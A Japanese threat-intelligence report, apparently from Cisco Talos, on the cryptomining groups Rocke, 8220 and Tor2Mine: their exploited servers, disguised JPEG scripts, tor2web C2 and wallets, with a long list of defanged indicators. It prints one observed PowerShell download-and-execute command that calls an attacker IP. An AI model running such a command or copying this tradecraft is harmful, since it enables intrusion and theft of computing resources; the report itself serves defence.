最近確認された複数の不正マイニング攻撃における共通点

エグゼクティブ サマリー

不正マイニングに関して過去 1 年間調査したところ、攻撃の多くで TTP(戦術、技術、手順)が非常に似ていることに気付きました。当初は、その理由が単一の攻撃者に起因していると誤解していました。しかし分析を進めたところ、過去 1 年間で合わせて数十万米ドルを稼いだ相次ぐ不正マイニング攻撃は、複数の攻撃グループによる可能性が出てきました。

本稿では、それらの攻撃者による最近のキャンペーンを分析し、公開されている他の調査と関連付けた上で、一連の攻撃のツールセットと方法における共通点を解説します。

今回は、次の攻撃者による最近の攻撃について説明します。

- Rocke:Git リポジトリ、HTTP FileServers(HFS)、Amazon Machine Images を攻撃で採用しているグループ。種々のペイロードを組み込むことで、Apache Struts2、Jenkins、JBoss を含む多様なサーバを標的にしてきました。

- 8220 マイニング グループ:2017 年に活動を開始して以来、Pastebin サイト、Git リポジトリ、悪意のある Docker イメージを利用しているグループ。グループの標的は Drupal、Hadoop YARN、Apache Struts2 です。

- Tor2Mine:tor2web を使用してプロキシ通信に誘導し、隠されたサービスによりコマンド アンド コントロール(C2)の取得を狙うグループ。

次を含む類似の TTP を使用してきました。

- cron ジョブをインストールして、不正なマイニング プログラムをダウンロード/実行する、悪意のあるシェル スクリプト。「logo*.jpg」という名前の JPEG ファイルに偽装されています。

- オープンソース マイナーである「XMRig」を基にした複数種類の不正なマイニング プログラム。ボットネット マイニング向けで、被害者のアーキテクチャに応じて複数のマイニング プログラムを使い分けます。

- Apache Struts2、Oracle WebLogic、Drupal などのサーバで最近発見された脆弱性に対するスキャンとエクスプロイト試行。

- Pastebin サイト、Git リポジトリ、.tk TLD のドメインでホストされる、悪意のあるスクリプトとマルウェア。

- XHide Process Faker などのツール。Linux プロセスや PyInstaller(Python スクリプトを実行可能ファイルに変換するツール)の名前を隠したり、改ざんしたりできます。

上記のグループに関しては、公開されている他の調査とも結び付けることができました。それらの調査でも、一連の攻撃が複数グループによるものであることを裏付けていました。上記のような攻撃手口は、不正マイニングの攻撃者が関わっているエクスプロイトがいかに幅広いかを物語っています。

しかし最近の暗号通貨の急落は、これらの攻撃者のアクティビティに確実に影響を与えています。たとえば「Rocke」は、ファイルを破壊するマルウエア(ランサムウェア)の開発を開始しました。こうした動きは、暗号通貨の価値下落を受けたリスク分散だと考えられます。Cyber Threat Alliance が 2018 年に公開した不正マイニングの脅威![]() に関するホワイトペーパーでも、リスク分散の動きは予想されていました。ただし、Git リポジトリにおける攻撃者のアクティビティを見る限り、不正マイニングへの関心はまだ残っていることが分かります。こうした傾向については、別の Talos ブログ記事で解説しています。

に関するホワイトペーパーでも、リスク分散の動きは予想されていました。ただし、Git リポジトリにおける攻撃者のアクティビティを見る限り、不正マイニングへの関心はまだ残っていることが分かります。こうした傾向については、別の Talos ブログ記事で解説しています。



キャンペーンのタイムライン

アクティビティのタイムライン

はじめに

不正マイニングは、前年に続き 2018 年も、Cisco Talos が確認した最も蔓延している脅威のひとつでした。この手の攻撃では、侵害したシステムの CPU リソースを無断利用して暗号通貨をマイニングし、攻撃者に利益をもたらします。不正マイニングの配布キャンペーンで被害に遭うと、リモート アクセス型トロイの木馬(RAT)などのマルウェアにも感染する危険性があります。

不正マイニングに関して過去 1 年間調査したところ、攻撃の多くで TTP(戦術、技術、手順)が非常に似ていることに気付きました。当初は、その理由が単一の攻撃者に起因していると誤解していました。しかし、攻撃の仮想通貨ウォレットとコマンド アンド コントロール(C2)サーバを分析したところ、過去 1 年間の相次ぐ不正マイニングは複数の攻撃者による可能性が浮上したのです。このため、不正なマイニング プログラムを共有またはコピーする手段が多用されていると考えられます。

これらのグループのインフラと仮想通貨ウォレットを調べることにより、公開されている他の調査結果とグループを結び付けることができました。各調査でも、一連の攻撃が複数グループによるものであることを裏付けていたのです。こうした事実は、不正マイニング攻撃の幅広さを物語っています。

「Rocke」という活動的なグループを監視し始めて以来、他のグループも監視対象に含めてきました。その結果、TTP が他の複数グループと類似していることが判明したのです。

GitHub で Rocke がフォーク(リポジトリを自己アカウントにコピー)したプロジェクトを追跡したところ、別の活動的な「8220 マイニング グループ」にたどり着きました。また、Talos が「tor2mine」と名付けたグループも類似したツールセットを使用していることが判明したのです。その判断材料となったのは、同グループも C2 通信のために tor2web サービスを使用している点です。

同様のグループは他にも複数発見されましたが、それらのグループが使用するネットワーク インフラや暗号通貨ウォレットの特定には至りませんでした。各グループを調査した結果、全グループで合計数十万ドルの利益を得ていると考えられます。

サイバー犯罪グループ「Rocke」と「Iron」

2018 年の初旬に、Cisco Talos は「Rocke![]() 」についての記事を公開しました。Rocke はサイバー犯罪組織「Iron」と関連があるグループです。Iron は不正なマイニング プログラムの配布と実行に活発に関わっており、Git リポジトリや Http FileServer(HFS)を含む多様なツールキットと、シェル スクリプト、JavaScript バックドアやマイニング プログラム(EFL や PE)などの多様なペイロードを利用しています。Rocke の存在を Talos が最初に検知したのは、Talos のハニーポット インフラが同グループから攻撃を受けた際でした。

」についての記事を公開しました。Rocke はサイバー犯罪組織「Iron」と関連があるグループです。Iron は不正なマイニング プログラムの配布と実行に活発に関わっており、Git リポジトリや Http FileServer(HFS)を含む多様なツールキットと、シェル スクリプト、JavaScript バックドアやマイニング プログラム(EFL や PE)などの多様なペイロードを利用しています。Rocke の存在を Talos が最初に検知したのは、Talos のハニーポット インフラが同グループから攻撃を受けた際でした。

前述のキャンペーンで Rocke は、2018 年の春から夏にかけて、脆弱性がある Apache Struts2 サーバを狙い攻撃しました。Rocke の仮想通貨ウォレットとインフラを追跡したことで、他のセキュリティ企業によって報告された別のエクスプロイト攻撃についても、同グループによる犯行だと特定できたのです。他のセキュリティ企業による報告では、特定のグループの特定には至っていませんでした。黒幕が未特定だったそれらのキャンペーンを分析した結果、Rocke が Jenkins![]() と JBoss

と JBoss![]() サーバも標的にしており、悪意のある Git リポジトリと不正なAmazon Machine Images

サーバも標的にしており、悪意のある Git リポジトリと不正なAmazon Machine Images![]() を使い続けていることが判明しました。また、ペイロードを拡張して、ワームのような特性と破壊的なランサムウェアの両機能

を使い続けていることが判明しました。また、ペイロードを拡張して、ワームのような特性と破壊的なランサムウェアの両機能![]() を備えたマルウェアを開発していたのです。いくつかのキャンペーンでは、XHide Process Faker ツールが使用されました。

を備えたマルウェアを開発していたのです。いくつかのキャンペーンでは、XHide Process Faker ツールが使用されました。

それ以来、Rocke が同じ攻撃を継続していることを示唆する追加の情報も発見されています。9 月初旬には、Rocke が Talos の Struts2 ハニーポットを不正利用し、Rocke C2 サーバ(ssvs[.])からファイルをダウンロード/実行したのを確認しました。10 月末からは、Talos のハニーポット上で別の Rocke C2 サーバ(sydwzl[.]cn)を介した同様のアクティビティも確認されました。

ダウンロードされたマルウェアには、ELF(結合可能な実行可能ファイル)バックドア、別のマルウェアを Rocke の C2 サーバからダウンロードして実行する Bash スクリプト、不正な ELF Monero マイニング プログラム、不正な構成ファイルなどが含まれています。

ハニーポットでは Rocke 関連のアクティビティを注視しつつ、同グループによる GitHub 上での新しいアクティビティも観察し続けてきました。10 月初めには、中国語を話す攻撃者によって開発された「whatMiner![]() 」と呼ばれるリポジトリを Rocke がフォークしたことが確認されています。whatMiner は、後述する別の「8220 マイニング グループ」とによって開発されたようです。WhatMiner の説明では、「多様な不正マイニング マルウェアをすべて収集して統合」と述べられています。

」と呼ばれるリポジトリを Rocke がフォークしたことが確認されています。whatMiner は、後述する別の「8220 マイニング グループ」とによって開発されたようです。WhatMiner の説明では、「多様な不正マイニング マルウェアをすべて収集して統合」と述べられています。

whatMiner の Git リポジトリ

リポジトリ内の Bash スクリプトから判断する限り、whatMiner は脆弱性が確認された Redis/Oracle WebLogic サーバをスキャンして侵入し、マイニング プログラム「Monero」をダウンロードしてインストールするようです。また、Base64 形式のスクリプトが埋め込まれた Pastebin ページを使い、マイニング プログラムやバックドアを侵入先のシステムにダウンロードして実行します。これらの悪意のあるスクリプトやマルウェアは JPEG ファイルになりすまし、中国語のファイル共有サイト thyrsi [.]com でホストされています。Rocke がフォークしたバージョンが WhatMiner と唯一違うのは、構成ファイル内で独自の Monero ウォレットに置き換えている点です。

Rocke のリポジトリには「sustes」というフォルダが含まれます。このフォルダー内には 3 つのサンプル(mr.sh [不正な Monero マイニング プログラムをダウンロードしてインストールする Bash スクリプト]、xm64 [不正な Monero マイニング プログラム]、および wt.conf [マイニング プログラムの構成ファイル])があります。これらのスクリプトとマルウェアは、Talos のハニーポット内で発見した同名ファイルと非常に類似しています。ただし Bash スクリプトと構成ファイルは、Rocke 独自のインフラと Monero ウォレットを含めるように変更されています。

ハニーポットで取得した多くのサンプルは、TCP を介して IP 118[.]24[.]150[.]172 に達していました。Rocke の C2 サーバ(sydwzl[.]cn)はこの IP に解決されます。10 月末に DNS 要求が急上昇したドメイン(sbss[.]f3322[.]net)も同じ IP を使用していました。2018 年に VirusTotal への送信件数が多かった 2 件のサンプルも、上記 2 つのドメインに対して DNS 要求を送信しています。どちらのサンプルも、IP アドレス 39[.]108[.]177[.]252 から TermsHost.exe ファイルと、sydwzl[.]cn から xmr.txt ファイルの取得も試みます。以前の Rocke キャンペーンでは、C2 ssvs[.]space 上の TermsHost.exe ファイル(PE32 Monero マイニング プログラム)と、C2 sydwzl[.]cn 上の xmr.txt ファイル(Monero マイニング構成ファイル)が確認されています。

両方のサンプルを ThreatGrid サンドボックスに送ったところ、sydwzl[.]cn に DNS 要求を行いませんでしたが、hxxp://users[.]qzone[.]qq[.]com:80/fcg-bin/cgi_get_portrait.fcg?uins=979040408 に対しては GET 要求を行いました。この GET 要求でダウンロードされるのは、301 エラー メッセージの HTML テキスト ファイルです。上記 URL のユーザ(979040408@qq.com)プロファイルからは、ハッキングやエクスプロイト関連のフォーラムにおける多数の中国語による投稿と、Distributed Denial-of-Service(DDoS サービス)の宣伝が確認されました。

ただし Rocke のアクティビティは年末で途絶えています。中国企業の Alibaba が抱えるセキュリティ チームが、同社のクラウドでホストされていた Rocke 関連のインフラを削除したのです。11 月以降は GitHub 上における Rocke のアクティビティも途絶えており、Talos のハニーポットでも関連サンプルが確認されていません。

8220 マイニング グループ

前述のとおり、当初 Rocke は「whatMiner」のリポジトリをフォークしました。リポジトリの構成ファイルで設定されたウォレットとインフラを踏まえると、whatMiner は、中国語を話す別の Monero マイニング攻撃者「8220 マイニング グループ」と関連していると考えられます。Talos が同グループを「8220 マイニング グループ」と名付けた理由は、同グループの C2 サーバが通信にポート 8220 を多用するためです。8220 マイニング グループの TTP は Rocke と類似しています。

Talos が同グループを初めて検知したのは 2018 年 3 月のことで、Struts2 ハニーポット上でのことでした。エクスプロイトに成功すると、グループはポート 8220 経由でインフラ上の各種マルウェアに対して cURL 要求を発行します。cURL 要求により取得されたファイルには、ELF マイニング プログラムや、それに関連する構成ファイル(該当フィールドにはグループのウォレット情報が入力)が含まれています。以下は実際に確認されたコマンドの一例です。

Talos のハニーポットに対する攻撃で観察されたインフラとウォレットや、Git リポジトリから確認されたインフラとウォレットを分析した結果、グループが関わっていると考えられる他のキャンペーンも特定に至っています。

これらのキャンペーンは、8220 マイニング グループによるエクスプロイトの範囲が Struts2 だけでなく、Drupal![]() ?コンテンツ管理システムや、Hadoop YARN、Redis、Weblogic、Couch

?コンテンツ管理システムや、Hadoop YARN、Redis、Weblogic、Couch![]() DB

DB![]() まで広がっていることを示しています。8220 マイニング グループは whatMiner と同様に、悪意のある Bash スクリプト、Git リポジトリ、そして画像共有サービスを使用しています。ただし 8220 マイニング グループは、悪意のある Docker イメージ

まで広がっていることを示しています。8220 マイニング グループは whatMiner と同様に、悪意のある Bash スクリプト、Git リポジトリ、そして画像共有サービスを使用しています。ただし 8220 マイニング グループは、悪意のある Docker イメージ![]() を使った長期的なキャンペーンも実施しています。Docker イメージを使ったキャンペーンで同グループは、約 20 万ドル相当の Monero を稼いでいます

を使った長期的なキャンペーンも実施しています。Docker イメージを使ったキャンペーンで同グループは、約 20 万ドル相当の Monero を稼いでいます![]() 。

。

これらのキャンペーンでも、8220 マイニング グループの TTP は Rocke と類似しています。8220 マイニング グループは悪意のある logo*.jpg ファイルをダウンロードして Bash shell によって実行することで、マイニング プログラム「XMRig」を標的システムにインストールします。Rocke のペイロードも同じファイル名でした。他にも、.tk のトップレベル ドメインや、Pastebin サイト、Git リポジトリでホストされる悪意のあるスクリプトを使用している点まで共通しています。

TOR2MINE

Talos は過去数年間、tor2web サービスへのアクセスを監視してきました。このサービスはインターネットと Tor ネットワーク(匿名通信システム)との間でブリッジとして機能します。tor2web サービスはマルウェアの作成者にとって役立ちます。マルウエアから Tor ネットワークに直接接続すると疑われブロックされる原因となりますが、それを防げるからです。また、C2 サーバの IP アドレスを隠せるという利点もあります。

最近のテレメトリ データからは、隠された C2 サーバ(qm7gmtaagejolddt[.]onion[.]to)へ tor2web ゲートウェイを利用してプロキシ通信する手口も確認されています。



初期のエクスプロイト手法は不明ですが、エクスプロイト プロセスの一定段階で PowerShell スクリプトがダウンロード/実行され、後続のマルウェアが次の場所にインストールされます。

C:\\Windows\\System32\\cmd.exe /c powershell.exe -w 1 -NoProfile -InputFormat None -ExecutionPolicy Bypass -Command iex ((New-Object System.Net.WebClient).DownloadString(‘hxxp://107[.]181[.]187[.]132/v1/check1.ps1’))

上記の IP は Total Server Solutions LLC でホストされていますが、ここから別のマルウェアも発見されました。このマルウエアは 64 ビット版と 32 ビット版の XMRigCC から構成されていると考えられます。XMRigCC はマイニング プログラム「XMRig」を基にした Windows 向けの EternalBlue/EternalRomance エクスプロイト スクリプト(一般に入手可能)で、オープンソースの TCP ポート スキャナと、ペイロードを C2 サーバからダウンロードして実行する shell コードを含んでいます。また、JavaScript、VBScript、PowerShell、バッチ スクリプトにより、実行可能ファイルがドライブに書き込まれるのを回避しています。

そこで Talos では、このキャンペーンで使用されたマルウェアとインフラの調査を開始しました。類似したキャンペーンでは同様の手口が報告![]() されていますが、ここでも CVE-2018-11776(Apache Struts 2 における名前空間の脆弱性)をエクスプロイトに利用していました。Total Server Solutions LLC(107[.]181[.]160[.]197)でホストされている IP も使用されています。また、このキャンペーンで使用されたスクリプト(/win/checking-test.hta)は、tor2mine グループの C2 サーバ(check.hta)にホストされていたスクリプトとほぼ同じです。

されていますが、ここでも CVE-2018-11776(Apache Struts 2 における名前空間の脆弱性)をエクスプロイトに利用していました。Total Server Solutions LLC(107[.]181[.]160[.]197)でホストされている IP も使用されています。また、このキャンペーンで使用されたスクリプト(/win/checking-test.hta)は、tor2mine グループの C2 サーバ(check.hta)にホストされていたスクリプトとほぼ同じです。

類似したキャンペーンで報告された![]() /win/checking-test.hta スクリプト

/win/checking-test.hta スクリプト

check.hta

今回のキャンペーンと、前述した同様のキャンペーンのいずれも、ペイロード(XMRigCC)や通信先の Monero プール(eu[.]minerpool[.]pw)が同じで、XHide Process-Faker ツールを使用しています。

他にも 2018 年 2 月![]() に Trend Micro 社は、Oracle WebLogic WL-WSAT の脆弱性を突いた攻撃(64 ビット版と 32 ビット版の XMRig を標的にインストール)に関する調査を公開しています。同社によって報告された攻撃では、tor2web キャンペーンで確認されたものと類似するサポート スクリプトが多く使用されています。また、C2 サーバ(hxxp://107[.]181[.]174[.]248)も同様に Total Server Solutions LLC でホストされていました。通信先の Monero プール(eu[.]minerpool[.]pw)まで同一です。

に Trend Micro 社は、Oracle WebLogic WL-WSAT の脆弱性を突いた攻撃(64 ビット版と 32 ビット版の XMRig を標的にインストール)に関する調査を公開しています。同社によって報告された攻撃では、tor2web キャンペーンで確認されたものと類似するサポート スクリプトが多く使用されています。また、C2 サーバ(hxxp://107[.]181[.]174[.]248)も同様に Total Server Solutions LLC でホストされていました。通信先の Monero プール(eu[.]minerpool[.]pw)まで同一です。

攻撃で使用されたマルウェアの記述言語は Python で、配布用に PyInstaller ツールで ELF 実行可能ファイルに変換されていました。この手法は Rocke のキャンペーンでも確認されています。

まとめ

上述の各グループの暗号通貨ウォレットを追跡したところ、彼らの保持している額と出金した額が合わせて約 1,200 Monero に達すると考えられます。公開されている情報を基にすれば、それらのグループは全体で数十万ドル相当の暗号通貨を稼いだ計算になります。ただし Monero の価格は変動が激しく、グループが換金した際のレートも推定が困難なため、彼らが手にした正確な額は不透明です。さらに、MinerGate といった特定のウォレットに関しては、保持額や出金額を追跡できませんでした。

Monero の価値は過去数ヵ月で急落しています。暗号通貨に的を絞った攻撃は続いていますが、11 月以降に Talos のハニーポットで確認さた Monero 関連の攻撃は減少しています。

暗号通貨の価値が非常に低下しているため、ペイロードの種類が(不正マイニングの一極集中から離れて)分散化する可能性が残されています。たとえば、Rocke はファイルを破壊するマルウェア(つまりランサムウェア)を開発していました。ただし Rocke の GitHub ページを見る限り、11 月初旬の時点では、不正マイニング関連のリポジトリ(XMRig の静的ビルドなど)をフォークし続けていたようです

暗号通貨の価値下落から生じる変化があれば迅速に対応できるよう、Talos では不正マイニングの攻撃や攻撃者を引き続き監視していきます。

カバレッジ

不正マイニングの阻止に関連するカバレッジは、Cisco Talos のホワイトペーパー『シスコのセキュリティ製品で暗号通貨マイニングを防ぐ![]() 』をご覧ください。

』をご覧ください。

Advanced Malware Protection(AMP)は、これらの攻撃者によるマルウェアの実行の阻止に最適です。

シスコクラウド Web セキュリティ(CWS)または Web セキュリティ アプライアンス(WSA)の Web スキャンは、悪意のある Web サイトへのアクセスを防止し、これらの攻撃で使用されるマルウェアを検出します。

電子メール セキュリティは、攻撃の一環として攻撃者が送りつける不正な電子メールをブロックします。

次世代ファイアウォール(NGFW)、次世代侵入防止システム(NGIPS)、およびMeraki MX などのネットワーク セキュリティ アプライアンスは、この脅威に関連する悪意のあるアクティビティを検出できます。

AMP Threat Grid は、悪意のあるバイナリを特定し、すべてのシスコ セキュリティ製品に保護機能を埋め込みます。

シスコのセキュア インターネット ゲートウェイ(SIG)である Umbrella![]() は、社内ネットワークの内外で悪意のあるドメイン、IP、URL への接続をブロックします。

は、社内ネットワークの内外で悪意のあるドメイン、IP、URL への接続をブロックします。

オープンソース SNORTⓇ サブスクライバ ルール セットをお使いであれば、Snort.org![]() で購入可能な最新のルール パックをダウンロードすることで、システムを最新状態に維持できます。

で購入可能な最新のルール パックをダウンロードすることで、システムを最新状態に維持できます。

IOC

ROCKE

IP:

121[.]126[.]223[.]211

142[.]44[.]215[.]177

144[.]217[.]61[.]147

118[.]24[.]150[.]172

185[.]133[.]193[.]163

ドメイン:

xmr.enjoytopic[.]tk

d.paloaltonetworks[.]tk

threatpost[.]tk

3g2upl4pq6kufc4m[.]tk

scan.3g2upl4pq6kufc4m[.]tk

e3sas6tzvehwgpak[.]tk

sample.sydwzl[.]cn

blockbitcoin[.]com

scan.blockbitcoin[.]tk

dazqc4f140wtl[.]cloudfront[.]net

d3goboxon32grk2l[.]tk

enjoytopic[.]tk

realtimenews[.]tk

8282[.]space

3389[.]space

svss[.]space

enjoytopic[.]esy[.]es

lienjoy[.]esy[.]es

d3oxpv9ajpsgxt[.]cloudfront[.]net

d3lvemwrafj7a7[.]cloudfront[.]net

d1ebv77j9rbkp6[.]enjoytopic[.]com

swb[.]one

d1uga3uzpppiit[.]cloudfront[.]net

emsisoft[.]enjoytopic[.]tk

ejectrift[.]censys[.]xyz

scan[.]censys[.]xyz

api[.]leakingprivacy[.]tk

news[.]realnewstime[.]xyz

scan[.]realnewstime[.]xyz

news[.]realtimenews[.]tk

scanaan[.]tk

www[.]qicheqiche[.]com

URL:

hxxps://github[.]com/yj12ni

hxxps://github[.]com/rocke

hxxps://github[.]com/freebtcminer/

hxxps://github[.]com/tightsoft

hxxps://raw[.]githubusercontent[.]com/ghostevilxp

hxxp://www[.]qicheqiche[.]com

hxxp://123[.]206[.]13[.]220:8899

hxxps://gitee[.]com/c-888/

hxxp://gitlab[.]com/c-18

hxxp://www[.]ssvs[.]space/root[.]bin

hxxp://a[.]ssvs[.]space/db[.]sh

hxxp://a[.]ssvs[.]space/cf[.]cf

hxxp://a[.]ssvs[.]space/pluto

hxxp://ip[.]ssvs[.]space/xm64

hxxp://ip[.]ssvs[.]space/wt[.]conf

hxxp://ip[.]ssvs[.]space/mr[.]sh

hxxp://a[.]ssvs[.]space/logo[.]jpg

hxxp://a[.]sydwzl[.]cn/root[.]bin

hxxp://a[.]sydwzl[.]cn/x86[.]bin

hxxp://a[.]sydwzl[.]cn/bar[.]sh

hxxp://a[.]sydwzl[.]cn/crondb

hxxp://a[.]sydwzl[.]cn/pools[.]txt

hxxps://pastebin[.]com/raw/5bjpjvLP

hxxps://pastebin[.]com/raw/Fj2YdETv

hxxps://pastebin[.]com/raw/eRkrSQfE

hxxps://pastebin[.]com/raw/Gw7mywhC

hxxp://thyrsi[.]com/t6/387/1539580368x-1566688371[.]jpg

hxxp://thyrsi[.]com/t6/387/1539579140×1822611263[.]jpg

hxxp://thyrsi[.]com/t6/387/1539581805×1822611359[.]jpg

hxxp://thyrsi[.]com/t6/387/1539592750x-1566688347[.]jpg

hxxp://thyrsi[.]com/t6/373/1537410750x-1566657908[.]jpg

hxxp://thyrsi[.]com/t6/373/1537410304x-1404764882[.]jpg

hxxp://thyrsi[.]com/t6/377/1538099301x-1404792622[.]jpg

hxxp://thyrsi[.]com/t6/362/1535175343x-1566657675[.]jpg

hxxp://users[.]qzone[.]qq[.]com:80/fcg-bin/cgi_get_portrait.fcg?uins=979040408

SHA-256:

55dbdb84c40d9dc8c5aaf83226ca00a3395292cc8f884bdc523a44c2fd431c7b root.bin

00e1b4874f87d124b465b311e13565a813d93bd13d73b05e6ad9b7a08085b683 root.bin

cdaa31af1f68b0e474ae1eafbf3613eafae50b8d645fef1e64743c937eff31b5 db.sh

959230efa68e0896168478d3540f25adf427c7503d5e7761597f22484fc8a451 cf.cf

d11fa31a1c19a541b51fcc3ff837cd3eec419403619769b3ca69c4137ba41cf3 pluto/xm64

da641f86f81f6333f2730795de93ad2a25ab279a527b8b9e9122b934a730ab08 root.bin

2914917348b91c26ffd703dcef2872115e53dc0b71e23ce40ea3f88215fb2b90 wt.conf

b1c585865fdb16f3696626ef831b696745894194be9138ac0eb9f6596547eed9 mr.sh

7de435da46bf6bcd1843410d05c017b0306197462b0ba1d8c84d6551192de259 root.bin

904261488b24dfec2a3c8dee34c12e0ae2cf4722bd06d69af3d1458cd79e8945 logo.jpg

f792db9a05cde2eac63c262735d92f10e2078b6ec299ce519847b1e089069271 root.bin

dcf2b7bf7f0c8b7718e47b0d7269e0d09bb1bdbf6d3248a53ff0e1c9ea5aa38d x86.bin

3074b307958f6b31448006cad398b23f12119a7d0e51f24c5203a291f9e5d0ec bar.sh

a598aa724c45b2d8b98ec9bc34b83f21b7ae73d68d030476ebd9d89fc06afe58 cron.db

74c84e47463fad4128bd4d37c4164fb58e4d7dcd880992fad16f79f20995e07e pools.txt

Samples making DNS requests for sydwzl[.]cn and sbss[.]f3322[.]net:

17c8a1d0e981386730a7536a68f54a7388ed185f5c63aa567d212dc672cf09e0

4347d37b7ea18caacb843064dc31a6cda3c91fa7feb4d046742fd9bd985a8c86

ウォレット

rocke@live.cn

44NU2ZadWJuDyVqKvzapAMSe6zR6JE99FQXh2gG4yuANW5fauZm1rPuTuycCPX3D7k2uiNc55SXL3TX8fHrbb9zQAqEM64W

44FUzGBCUrwAzA2et2CRHyD57osHpmfTHAXzbqn2ycxtg2bpk792YCSLU8BPTciVFo9mowjakCLNg81WwXgN2GEtQ4uRuN3

45JymPWP1DeQxxMZNJv9w2bTQ2WJDAmw18wUSryDQa3RPrympJPoUSVcFEDv3bhiMJGWaCD4a3KrFCorJHCMqXJUKApSKDV

88RiksgPZR5C3Z8B51AQQQMy3zF9KFN7zUC5P5x2DYCFa8pUkY3biTQM6kYEDHWpczGMe76PedzZ6KTsrCDVWGXNRHqwGto

8220 GANG

45[.]32[.]39[.]40:8220

45[.]77[.]24[.]16

54[.]37[.]57[.]99:8220

67[.]21[.]81[.]179:8220

67[.]231[.]243[.]10:8220

98[.]142[.]140[.]13:8220

98[.]142[.]140[.]13:3333

98[.]142[.]140[.]13:8888

104[.]129[.]171[.]172:8220

104[.]225[.]147[.]196:8220

128[.]199[.]86[.]57:8220

142[.]4[.]124[.]50:8220

142[.]4[.]124[.]164:8220

158[.]69[.]133[.]17:8220

158[.]69[.]133[.]18:8220

158[.]69[.]133[.]20:3333

162[.]212[.]157[.]244:8220

165[.]227[.]215[.]212:8220

185[.]82[.]218[.]206:8220

192[.]99[.]142[.]226:8220

192[.]99[.]142[.]227

192[.]99[.]142[.]232:8220

192[.]99[.]142[.]235:8220

192[.]99[.]142[.]240:8220

192[.]99[.]142[.]248:8220

192[.]99[.]142[.]249:3333

192[.]99[.]142[.]251:80

192[.]99[.]56[.]117:8220

195[.]123[.]224[.]186:8220

198[.]181[.]41[.]97:8220

202[.]144[.]193[.]110:3333

hxxps://github[.]com/MRdoulestar/whatMiner

1e43eac49ff521912db16f7a1c6b16500f7818de9f93bb465724add5b4724a13

e2403b8198fc3dfdac409ea3ce313bbf12b464b60652d7e2e1bc7d6c356f7e5e

31bae6f19b32b7bb7188dd4860040979cf6cee352d1135892d654a4df0df01c1

cb5936e20e77f14ea7bee01ead3fb9d3d72af62b5118898439d1d11681ab0d35

cfdee84680d67d4203ccd1f32faf3f13e6e7185072968d5823c1200444fdd53e

efbde3d4a6a495bb7d90a266ab1e49879f8ac9c2378c6f39831a06b6b74a6803

384abd8124715a01c238e90aab031fb996c4ecbbc1b58a67d65d750c7ed45c52

WhatMiner に関連付けられたサンプル:

f7a97548fbd8fd73e31e602d41f30484562c95b6e0659eb37e2c14cbadd1598c

1f5891e1b0bbe75a21266caee0323d91f2b40ecc4ff1ae8cc8208963d342ecb7

3138f8ea7ba45d81318729703d9140c65effc15d56e61e928474dd277c067e04

241916012cc4288efd2a4b1f16d1db68f52e17e174425de6abee4297f01ec64f

3138f8ea7ba45d81318729703d9140c65effc15d56e61e928474dd277c067e04

ウォレット

41e2vPcVux9NNeTfWe8TLK2UWxCXJvNyCQtNb69YEexdNs711jEaDRXWbwaVe4vUMveKAzAiA4j8xgUi29TpKXpm3zKTUYo

4AB31XZu3bKeUWtwGQ43ZadTKCfCzq3wra6yNbKdsucpRfgofJP3YwqDiTutrufk8D17D7xw1zPGyMspv8Lqwwg36V5chYg

